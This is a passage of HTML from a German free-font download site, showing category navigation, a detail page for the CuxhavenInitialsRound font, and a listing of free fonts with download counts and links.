<li><a href="https://www.WhatFontIs.com" title="What Font Is" class="category_title_sidebar">What Font Is</a></li>
<li><a href="/instagram-fonts-generator.html" title="Instagram‑Schriften" class="category_title_sidebar">♥ Instagram‑Schriften</a></li>
<li><a href="/cursive-fonts-generator.html" title="Cursive Text Generator" class="category_title_sidebar">♡ Cursive Text Generator</a></li>
</ul>
<div class="bordersidebaradds"></div>

<ul class="s15 catlist classicalfonts_sidebarcss">
	
<li><a href="/3D.html"  title="3D Schriftart">3D Schriftart</a><span class="circled blk">298</span></li><li><a href="/50s.html"  title="50s Schriftart">50s Schriftart</a><span class="circled blk">36</span></li><li><a href="/60s.html"  title="60s Schriftart">60s Schriftart</a><span class="circled blk">5</span></li><li><a href="/80s.html"  title="80s Schriftart">80s Schriftart</a><span class="circled blk">6</span></li><li><a href="/Antiques.html"  title="Antiquitäten Schriftart">Antiquitäten Schriftart</a><span class="circled blk">47</span></li><li><a href="/Art-Deco.html"  title="Art Deco Schriftart">Art Deco Schriftart</a><span class="circled blk">25</span></li><li><a href="/Art-Nouveau.html"  title="Art Nouveau Schriftart">Art Nouveau Schriftart</a><span class="circled blk">37</span></li><li><a href="/Asian.html"  title="Asien Schriftart">Asien Schriftart</a><span class="circled blk">551</span></li><li><a href="/athletic.html"  title="Athletisch Schriftart">Athletisch Schriftart</a><span class="circled blk">36</span></li><li><a href="/Basic.html"  title="Grund Schriftart">Grund Schriftart</a><span class="circled blk">287</span></li><li><a href="/Broken.html"  title="Kaputt Schriftart">Kaputt Schriftart</a><span class="circled blk">296</span></li><li><a href="/bubble-letter.html"  title="Bubble-Buchstaben Schriftart">Bubble-Buchstaben Schriftart</a><span class="circled blk">100</span></li><li><a href="/Calligraphic.html"  title="Kalligraphische Schriftart">Kalligraphische Schriftart</a><span class="circled blk">275</span></li><li><a href="/Capitals.html"  title="Hauptstadt Schriftart">Hauptstadt Schriftart</a><span class="circled blk">665</span></li><li><a href="/Cars.html"  title="Autos Schriftart">Autos Schriftart</a><span class="circled blk">27</span></li><li><a href="/Cartoon.html"  title="Karton Schriftart">Karton Schriftart</a><span class="circled blk">3964</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Christmas-Xmas.html"  title="Weihnachten Schriftart">Weihnachten Schriftart</a><span class="circled blk">395</span></li><li><a href="/Classic.html"  title="Klassiker Schriftart">Klassiker Schriftart</a><span class="circled blk">38</span></li><li><a href="/Comic.html"  title="Komik Schriftart">Komik Schriftart</a><span class="circled blk">1738</span></li></ul>
					<div class="t2 b1">
					
					</div>	
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Computer.html"  title="Rechner Schriftart">Rechner Schriftart</a><span class="circled blk">60</span></li><li><a href="/Crazy.html"  title="Verrückt Schriftart">Verrückt Schriftart</a><span class="circled blk">1051</span></li><li><a href="/Curly.html"  title="Lockig Schriftart">Lockig Schriftart</a><span class="circled blk">332</span></li><li><a href="/Decorative.html"  title="Dekorative Schriftart">Dekorative Schriftart</a><span class="circled blk">5182</span></li><li><a href="/Dingbats.html"  title="Dingbats Schriftart">Dingbats Schriftart</a><span class="circled blk">2261</span></li><li><a href="/Distorted-Eroded.html"  title="Verzerrte Erodiert Schriftart">Verzerrte Erodiert Schriftart</a><span class="circled blk">2314</span></li><li><a href="/Dotted.html"  title="Getupft Schriftart">Getupft Schriftart</a><span class="circled blk">290</span></li><li><a href="/Drippy.html"  title="Trieflig Schriftart">Trieflig Schriftart</a><span class="circled blk">76</span></li><li><a href="/Easter.html"  title="Ostern Schriftart">Ostern Schriftart</a><span class="circled blk">350</span></li><li><a href="/Famous.html"  title="Berühmte Schriftart">Berühmte Schriftart</a><span class="circled blk">77</span></li><li><a href="/Fancy.html"  title="Phantasie Schriftart">Phantasie Schriftart</a><span class="circled blk">773</span></li><li><a href="/Farsi.html"  title="Farsi Schriftart">Farsi Schriftart</a><span class="circled blk">29</span></li><li><a href="/Foreign.html"  title="Außen Schriftart">Außen Schriftart</a><span class="circled blk">15</span></li><li><a href="/Formal.html"  title="Formelle Schriftart">Formelle Schriftart</a><span class="circled blk">434</span></li><li><a href="/Funky.html"  title="Feige Schriftart">Feige Schriftart</a><span class="circled blk">6</span></li><li><a href="/Futuristic.html"  title="Futuristisch Schriftart">Futuristisch Schriftart</a><span class="circled blk">2091</span></li><li><a href="/Gothic.html"  title="Gotisch Schriftart">Gotisch Schriftart</a><span class="circled blk">1119</span></li><li><a href="/Graffiti.html"  title="Graffiti Schriftart">Graffiti Schriftart</a><span class="circled blk">262</span></li><li><a href="/Halloween.html"  title="Halloween Schriftart">Halloween Schriftart</a><span class="circled blk">198</span></li><li><a href="/Handwritten.html"  title="Handschriftliche Schriftart">Handschriftliche Schriftart</a><span class="circled blk">4080</span></li><li><a href="/Hi-tech.html"  title="Hi-tech Schriftart">Hi-tech Schriftart</a><span class="circled blk">8</span></li><li><a href="/Hindi.html"  title="Hindi Schriftart">Hindi Schriftart</a><span class="circled blk">55</span></li><li><a href="/Holiday.html"  title="Urlaub Schriftart">Urlaub Schriftart</a><span class="circled blk">16</span></li><li><a href="/Horror.html"  title="Horror Schriftart">Horror Schriftart</a><span class="circled blk">562</span></li><li><a href="/Images-Symbols.html"  title="Bilder &amp; Symbole Schriftart">Bilder &amp; Symbole Schriftart</a><span class="circled blk">735</span></li><li><a href="/Industrial.html"  title="Industriell Schriftart">Industriell Schriftart</a><span class="circled blk">14</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Kids.html"  title="Kitz Schriftart">Kitz Schriftart</a><span class="circled blk">236</span></li><li><a href="/Messy.html"  title="Dreckig Schriftart">Dreckig Schriftart</a><span class="circled blk">28</span></li><li><a href="/Military.html"  title="Militär Schriftart">Militär Schriftart</a><span class="circled blk">190</span></li><li><a href="/Miscellaneous.html"  title="Verschiedenes Schriftart">Verschiedenes Schriftart</a><span class="circled blk">6</span></li><li><a href="/Modern.html"  title="Moderne Schriftart">Moderne Schriftart</a><span class="circled blk">453</span></li><li><a href="/Movie.html"  title="Film Schriftart">Film Schriftart</a><span class="circled blk">57</span></li><li><a href="/Musical.html"  title="Musical Schriftart">Musical Schriftart</a><span class="circled blk">11</span></li><li><a href="/Non-Latin.html"  title="Nicht-lateinische Schriftart">Nicht-lateinische Schriftart</a><span class="circled blk">37</span></li><li><a href="/Old-fashioned.html"  title="Old Fashioned Schriftart">Old Fashioned Schriftart</a><span class="circled blk">197</span></li><li><a href="/Outline.html"  title="Überblick Schriftart">Überblick Schriftart</a><span class="circled blk">615</span></li><li><a href="/Pixel.html"  title="Bildpunkt Schriftart">Bildpunkt Schriftart</a><span class="circled blk">836</span></li><li><a href="/Professional.html"  title="Professional Schriftart">Professional Schriftart</a><span class="circled blk">15</span></li><li><a href="/Quirky.html"  title="Quirky Schriftart">Quirky Schriftart</a><span class="circled blk">495</span></li><li><a href="/Regular.html"  title="Regelmäßige Schriftart">Regelmäßige Schriftart</a><span class="circled blk">15245</span></li><li><a href="/Retro.html"  title="Retro Schriftart">Retro Schriftart</a><span class="circled blk">713</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Rock.html"  title="Rock Schriftart">Rock Schriftart</a><span class="circled blk">4</span></li><li><a href="/Round.html"  title="Runde Schriftart">Runde Schriftart</a><span class="circled blk">115</span></li><li><a href="/Sans-Serif.html"  title="Grotesk Schriftart">Grotesk Schriftart</a><span class="circled blk">2092</span></li><li><a href="/Sci-fi.html"  title="Science-Fiction Schriftart">Science-Fiction Schriftart</a><span class="circled blk">1880</span></li><li><a href="/Script.html"  title="Script Schriftart">Script Schriftart</a><span class="circled blk">1450</span></li><li><a href="/Serif.html"  title="Serife Schriftart">Serife Schriftart</a><span class="circled blk">980</span></li><li><a href="/sports.html"  title="Sport Schriftart">Sport Schriftart</a><span class="circled blk">128</span></li><li><a href="/Stencil.html"  title="Schablone Schriftart">Schablone Schriftart</a><span class="circled blk">175</span></li><li><a href="/Stylish.html"  title="Stilvolle Schriftart">Stilvolle Schriftart</a><span class="circled blk">10</span></li><li><a href="/Technical.html"  title="Technische Schriftart">Technische Schriftart</a><span class="circled blk">38</span></li><li><a href="/TV-show.html"  title="TV Show Schriftart">TV Show Schriftart</a><span class="circled blk">21</span></li><li><a href="/Typewriter.html"  title="Schreibmaschine Schriftart">Schreibmaschine Schriftart</a><span class="circled blk">676</span></li><li><a href="/Uncategorized.html"  title="Uncategorized Schriftart">Uncategorized Schriftart</a><span class="circled blk">110055</span></li><li><a href="/Valentine.html"  title="Valentinskarte Schriftart">Valentinskarte Schriftart</a><span class="circled blk">2364</span></li><li><a href="/Wavy.html"  title="Wellig Schriftart">Wellig Schriftart</a><span class="circled blk">9</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Web-20.html"  title="Web 2.0 Schriftart">Web 2.0 Schriftart</a><span class="circled blk">55</span></li><li><a href="/Western.html"  title="Western Schriftart">Western Schriftart</a><span class="circled blk">101</span></li><li><a href="/Wild.html"  title="Wild Schriftart">Wild Schriftart</a><span class="circled blk">4</span></li><li><a href="/Wood.html"  title="Holz Schriftart">Holz Schriftart</a><span class="circled blk">12</span></li><li><a href="/top-fonts.html" title="Spitze Schriftart">Spitze Schriftart</a></li><li><a href="/new-fonts.html" title="Neue Schriftarten">Neue Schriftarten</a></li><li><a href="/top-trends.html" title="Trends">Trends</a></li>
	
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-fcr sz22"></i>&nbsp;<strong>170,528</strong> Schriftart</a></li>
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-dcr sz22"></i>&nbsp;<strong>137,116,162</strong> Downloads</a></li>

</ul>	


<div class="adbanner1_sidebar">
	<!-- Tag ID: ffonts_left_rail -->
<div align="center" data-freestar-ad="__300x600" id="ffonts_left_rail">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_left_rail", slotId: "ffonts_left_rail" });
  </script>
</div>
</div>

<div class="bordersidebaradds"></div>

<a href="/new-fonts.html" title="Neu"><p class="category_title_sidebar commercialfontscss">Neu</p></a>
<ul class="s15 catlist classicalfonts_sidebarcss">
	<li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Plain-And-Simple-Regular.font" title="Plain And Simple Regular Schriftart">Plain And Simple Regular</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Bewilderment-Medium.font" title="Bewilderment Medium Schriftart">Bewilderment Medium</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Sandle.font" title="Sandle Schriftart">Sandle</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Be-Childish.font" title="Be Childish Schriftart">Be Childish</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Winter-Belly.font" title="Winter Belly Schriftart">Winter Belly</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Hang-Writing-Jg-Regular.font" title="Hang Writing Jg Regular Schriftart">Hang Writing Jg Regular</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Cabins-And-Castles.font" title="Cabins And Castles Schriftart">Cabins And Castles</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Apollo-Butler.font" title="Apollo Butler Schriftart">Apollo Butler</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Hermione.font" title="Hermione Schriftart">Hermione</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Rania-Shin.font" title="Rania Shin Schriftart">Rania Shin</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Adri-Script-Regular.font" title="Adri Script Regular Schriftart">Adri Script Regular</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Showclick.font" title="Showclick Schriftart">Showclick</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Authority.font" title="Authority Schriftart">Authority</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Shes-Mine.font" title="She&#039;s Mine Schriftart">She's Mine</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/RattemHullax.font" title="RattemHullax Schriftart">RattemHullax</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Salty-Cracker.font" title="Salty Cracker Schriftart">Salty Cracker</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Bayfield-Road-Demo.font" title="Bayfield Road Demo Schriftart">Bayfield Road Demo</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Unicorn-Tall.font" title="Unicorn Tall Schriftart">Unicorn Tall</a></li>
</ul>


	<div class="bordersidebaradds"></div>
	<div class="adbanner1_sidebar" style="position: -webkit-sticky;position: sticky;top: 100px;">
		<!-- Tag ID: ffonts_left_rail_2 -->
<div align="center" data-freestar-ad="__300x600" id="ffonts_left_rail_2">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_left_rail_2", slotId: "ffonts_left_rail_2" });
  </script>
</div>
	</div>


</div>
<!--left ends-->
	<div class="ut-t w-11 vis" id="content"  style="max-width:780px">
				<div class="adbanner1_sidebar">
					
					
					<!-- Tag ID: ffonts_leaderboard_top -->
<div align="center" data-freestar-ad="__300x100 __728x90" id="ffonts_leaderboard_top">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_leaderboard_top", slotId: "ffonts_leaderboard_top" });
  </script>
</div>
				</div>
<div class="mt-5 mt-md-0">
</div>
<h2 class="breadcrumbs">
	<a href="https://de.ffonts.net" class="freefontsbreadcrumblink">Schriftart</a> 
	<span class="webfontsbreadcrumb">/  <a href="/Uncategorized.html" class="freefontsbreadcrumblink">Uncategorized</a></span> <span class="webfontsbreadcrumb">/ <a href="/CuxhavenInitialsRound.font" class="freefontsbreadcrumblink">CuxhavenInitialsRound</a></span>
	<span class="webfontsbreadcrumb">/ CuxhavenInitialsRound</span>
</h2>

<div id="saveadid" style="display:none;"></div>
<form method="post" action="https://de.ffonts.net" class="rate-form" aria-labelledby="rate-form-title">
  <input type="hidden" name="url" value="CuxhavenInitialsRound">
  <input type="hidden" name="add" value="1">
  <input type="hidden" name="p" value="addrate">

  <p id="rate-form-title" class="s18" role="heading" aria-level="2">
    <span></span>
  </p>

  <p class="s32 mt-4">
    <span class="error" aria-live="polite"></span>
  </p>

  <div class="form-row">
    <label for="rating" class="label s32">Es veranschlagen: </label>
    <select id="rating" name="rating" class="s24 stk vam mb-2" required>
      <option value="0">------------</option>
      <option value="5" >Ausgezeichnet (5)</option>
      <option value="4" >Sehr gut (4)</option>
      <option value="3"  selected="selected">Gut (3)</option>
      <option value="2" >Angemessen (2)</option>
      <option value="1" >Schlecht (1)</option>
    </select>              
  </div>

  <div class="t1">
    <div class="g-recaptcha mb-2" data-sitekey="6LfefRQUAAAAAMiHf0d7LOcvsazscunLtKpjcVTD"></div>
  </div>

  <button type="submit" style="background:#bc1f1f !important;" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss">
    Dieses veranschlagen
  </button>
</form>




<div class="bordersidebaradds_commercial"></div>
<div class="row">

	<div class="col-md-8 col-lg-8">
			<h1 class="fontcss_category">CuxhavenInitialsRound Schriftart</h1>

			<p class="s13 dgr caps lite authorbyfreefonts" style="margin-top: 5px !important;"> <i class="fas fa-circle bulletbettweeninfofont"></i> Hinzugef&uuml;gt <strong>2010-10-01</strong></p>


	</div>
	<div class="col-md-4 col-lg-4">
        <div class="leftont_infocss_general">
  
            <span class="downloadsfont_css">159 Downloads</span>
        </div>

	</div>
  </div>
					<p class="t1 s18 s18 tdu infofont_css">Beschreibung</p>
			
					<ul class="t2 s18 itemsfontcss">
						<li><span class="s18 detailsfontscss"> </li>
						<li><span class="s18 detailsfontscss">CuxhavenInitialsRound.ttf </li>
						<li><span class="s18 detailsfontscss"><b>Schriftart:</b></span> CuxhavenInitialsRound  </li>
						<li><span class="s18 detailsfontscss"><b>Gewicht:</b></span> Regular </li>

						<li><span class="s18 detailsfontscss"><b>Version:</b></span> Version 1.0 2006-11-10</li>
						<li><span class="s18 detailsfontscss"><b>Anzahl der Zeichen::</b></span> 211</li>

						<li><span class="s18 detailsfontscss"><b>Encoding Scheme:</b></span> </li>
						<li><span class="s18 detailsfontscss"><b>Wird Pitch:</b></span> 0</li>
					</ul>

<div class="fontlist" >

	<div class="container">
		<p class="inline"><span><a href="https://de.ffonts.net" class="freefontsbreadcrumblink s24" title="Schriftart">Schriftart</a></span></p> <span class="webfontsbreadcrumb s24"> / Schriftart (8)</span>
	</div>
<div id="saveadid" style="display:none;">
<b></b>
<div id="info1">

</div>
</div>
	<div class="container">			

		<div class="bordersidebaradds"></div>
				<p>
  Willkommen auf der Seite <strong>Schrift‑Trends</strong> – entdecken Sie Fonts, die das aktuelle Design prägen.
  Ob Marken‑Refresh, Social‑Visuals oder Website‑UI: Wer Trends verfolgt, wirkt frisch und relevant.
</p>
<p>
  Diese Sammlung zeigt die <b>angesagtesten Schriften</b> der Saison, gewählt von Kreativen auf der ganzen Welt.
  Erwarten Sie elegante Serifs, minimalistische Sans‑Serifs, expressive Displays und handgemachte Scripts, die den Look von 2025 mitbestimmen.
</p>
<p>
  Kombinieren Sie Trend‑Fonts mit zeitlosen Kategorien wie
  <a href="/Modern.html">Modern</a>, <a href="/Serif.html">Serif</a> oder <a href="/Handwritten.html">Handwritten</a> für ausgewogene, aufmerksamkeitsstarke Typografie.
</p>
							
<!--Filter section-->
<form action="https://de.ffonts.net">
		<div class="product-filter">
			<div class="limit-sort hidden-xs"  style="display:flex; align-items:center; flex-wrap:nowrap; white-space:nowrap;">
				
					<span class="box_limit">
						<label class="control-label textsortfiltercss" for="input-limit">Schriftarten pro Seite</label>
							<select id="input-limit" name="nrresult" class="form-control">
								<option value="10">10</option><option value="20">20</option><option value="35" selected>35</option><option value="50">50</option>
							</select>
					</span>
					<span class="box_sort">
						<label class="control-label textsortfiltercss" for="input-sort">Sortieren nach</label>
							<select id="input-sort" class="form-control" name="orderby">
								<option value="download">Die beste erste</option><option value="date_add">Neuere ersten</option><option value="title">Font-Titel</option>	
							</select>
						<button type="submit" class="btn btn-primary applyfilter_button">Erstellen</button>
					</span>
					<input type="hidden" name="p" value="addrate">
					<input type="hidden" name="id" value="0">            
					<input type="hidden" name="username" value="">            
					<input type="hidden" name="page" value="0">            
					<input type="hidden" name="searchtext" value="">
					<input type="hidden" name="resettext" value="1">

				
			</div>
		</div>
		<div class="lined">
					<label for="text" class="labelpreviewform">Customize Vorschau</label>
					<input value="" name="textinput" id="textinput" type="text" class="s14 w-16 itl custompreviewcss" placeholder="" aria-label="Customize Vorschau">
		</div>
		</form>
		

			<ul class="fontlist">
					<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://de.ffonts.net/Disco-1.font" title="Disco 1 schriftart" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Disco 1 schriftart
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Hinzugef&uuml;gt <strong>Mar 30 2010</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by www.fenotype.com  )</span></p><p class="s11 tdu"><span class="blk"> A retro, multi-line decorative font with a bold, rhythmic style.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://de.ffonts.net/Disco-1.font" title="Disco 1 schriftart" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/D/I/Disco-1.webp" alt="Disco 1  Frei Schriftart Herunterladen"  fetchpriority="high" decoding="async" width="730" height="200" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://de.ffonts.net/Disco-1.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Disco 1 schriftart Herunterladen"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Herunterladen</span>
        </a>
        <span class="downloadsfont_css">861 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/Disco-1.font" title="Disco 1 Schriftart Herunterladen" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://de.ffonts.net/Honey-I-spilt-Verdana.font" title="Honey, I spilt Verdana...! schriftart" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Honey, I spilt Verdana...! schriftart
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Hinzugef&uuml;gt <strong>Mar 30 2010</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://de.ffonts.net/Honey-I-spilt-Verdana.font" title="Honey, I spilt Verdana...! schriftart" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/H/O/Honey-I-spilt-Verdana.webp" alt="Honey, I spilt Verdana...!  Frei Schriftart Herunterladen"  loading="lazy"  width="730" height="200" decoding="async" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://de.ffonts.net/Honey-I-spilt-Verdana.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Honey, I spilt Verdana...! schriftart Herunterladen"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Herunterladen</span>
        </a>
        <span class="downloadsfont_css">1651 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/Honey-I-spilt-Verdana.font" title="Honey, I spilt Verdana...! Schriftart Herunterladen" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://de.ffonts.net/Kraftfahrzeugkennzeichen.font" title="Kraftfahrzeugkennzeichen schriftart" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Kraftfahrzeugkennzeichen schriftart
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Hinzugef&uuml;gt <strong>Mar 30 2010</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://de.ffonts.net/Kraftfahrzeugkennzeichen.font" title="Kraftfahrzeugkennzeichen schriftart" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/K/R/Kraftfahrzeugkennzeichen.webp" alt="Kraftfahrzeugkennzeichen  Frei Schriftart Herunterladen"  loading="lazy"  width="730" height="200" decoding="async" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://de.ffonts.net/Kraftfahrzeugkennzeichen.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Kraftfahrzeugkennzeichen schriftart Herunterladen"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Herunterladen</span>
        </a>
        <span class="downloadsfont_css">3397 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/Kraftfahrzeugkennzeichen.font" title="Kraftfahrzeugkennzeichen Schriftart Herunterladen" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://de.ffonts.net/Crying-Star.font" title="Crying Star schriftart" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Crying Star schriftart
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Hinzugef&uuml;gt <strong>Mar 30 2010</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by SDFonts - Ritzy  )</span></p><p class="s11 tdu"><span class="blk"> A playful, artistic font with fluid, organic shapes and a modern, abstract feel.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://de.ffonts.net/Crying-Star.font" title="Crying Star schriftart" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/C/R/Crying-Star.webp" alt="Crying Star  Frei Schriftart Herunterladen"  loading="lazy"  width="730" height="200" decoding="async" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://de.ffonts.net/Crying-Star.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Crying Star schriftart Herunterladen"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Herunterladen</span>
        </a>
        <span class="downloadsfont_css">419 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/Crying-Star.font" title="Crying Star Schriftart Herunterladen" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://de.ffonts.net/Corleone-Due.font" title="Corleone Due schriftart" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Corleone Due schriftart
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Hinzugef&uuml;gt <strong>Mar 30 2010</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by www.fontmesa.com  )</span></p><p class="s11 tdu"><span class="blk"> A bold, vintage-style font with strong, thick strokes and a slightly condensed appearance.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://de.ffonts.net/Corleone-Due.font" title="Corleone Due schriftart" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/C/O/Corleone-Due.webp" alt="Corleone Due  Frei Schriftart Herunterladen"  loading="lazy"  width="730" height="200" decoding="async" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://de.ffonts.net/Corleone-Due.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Corleone Due schriftart Herunterladen"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Herunterladen</span>
        </a>
        <span class="downloadsfont_css">3858 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/Corleone-Due.font" title="Corleone Due Schriftart Herunterladen" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://de.ffonts.net/Expression.font" title="Expression schriftart" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Expression schriftart
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Hinzugef&uuml;gt <strong>Mar 30 2010</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://de.ffonts.net/Expression.font" title="Expression schriftart" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/E/X/Expression.webp" alt="Expression  Frei Schriftart Herunterladen"  loading="lazy"  width="730" height="200" decoding="async" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://de.ffonts.net/Expression.font.download" 
